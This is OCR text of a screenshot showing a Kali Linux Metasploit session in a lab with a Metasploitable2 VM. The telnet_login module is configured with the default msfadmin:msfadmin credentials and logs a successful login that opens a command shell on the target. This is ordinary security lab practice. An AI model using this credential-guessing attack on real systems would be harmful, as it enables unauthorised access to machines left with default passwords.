 UTM File Edit View Window Help
Wed 14 May 4:56 pm
Kali
UTM File Edit View
16:56
Home
File System
Rubbish
SSH experi...
Metasploitable2
Standard PC (Q35 + ICI
Kali
QEMU 9.1 ARM Virtu
Safari
kali@kali: ~
File Actions Edit View Help
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none
, user, user&realm)
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.142 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per lin
e
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.1.142:23 - No active DB -- Credential data will not be saved!
[+] 192.168.1.142:23 - 192.168.1.142:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.142:23 - Attempting to start session 192.168.1.142:23 with msfadmin:msfadmin
[*] Command shell session 3 opened (192.168.64.2:43563 → 192.168.1.142:23) at 2025-05-14 16:48:21 +0800
[*] 192.168.1.142:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
MAY
14
tv
2